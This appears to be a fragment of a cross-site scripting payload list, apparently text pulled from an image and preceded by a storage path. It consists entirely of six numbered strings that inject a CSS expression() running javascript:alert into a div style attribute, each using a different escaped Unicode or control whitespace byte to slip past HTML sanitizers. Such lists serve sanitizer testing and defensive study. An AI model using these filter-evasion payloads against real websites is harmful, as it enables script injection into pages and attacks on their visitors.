 • ABC<div
style="x:\xE2\x80\x8Bexpression(javascript:alert
(53)">DEF
• ABC<div
style="x:\xE2\x80\x86expression(javascript:alert
(54)">DEF
• ABC<div
style="x:\xE2\x80\x85expression(javascript:alert
(55)">DEF
• ABC<div
style="x:\xE2\x80\x82expression(javascript:alert
(56)">DEF
• ABC<div
style="x:\x0Bexpression(javascript:alert(57)">DE
F
• ABC<div
style="x:\xE2\x80\x81expression(javascript:alert
(58)">DEF